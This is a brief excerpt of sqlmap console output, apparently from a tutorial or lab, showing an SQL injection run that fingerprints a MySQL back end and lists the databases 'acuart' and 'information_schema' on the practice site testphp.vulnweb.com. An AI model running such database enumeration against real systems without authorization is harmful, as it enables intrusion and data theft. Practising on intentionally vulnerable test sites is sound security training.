 [18:57:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[18:57:24] [INFO] fetching database names
[18:57:24] [INFO] fetching number of databases
[18:57:24] [INFO] resumed: 2
[18:57:24] [INFO] retrieving the length of query output
[18:57:24] [INFO] retrieved: 18
[18:57:56] [INFO] retrieved: information_schema
[18:57:56] [INFO] retrieving the length of query output
[18:57:56] [INFO] retrieved: 6
[18:58:08] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[18:58:08] [INFO] fetched data logged to text files under '/home/zaphodbeeblebrox/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 18:58:08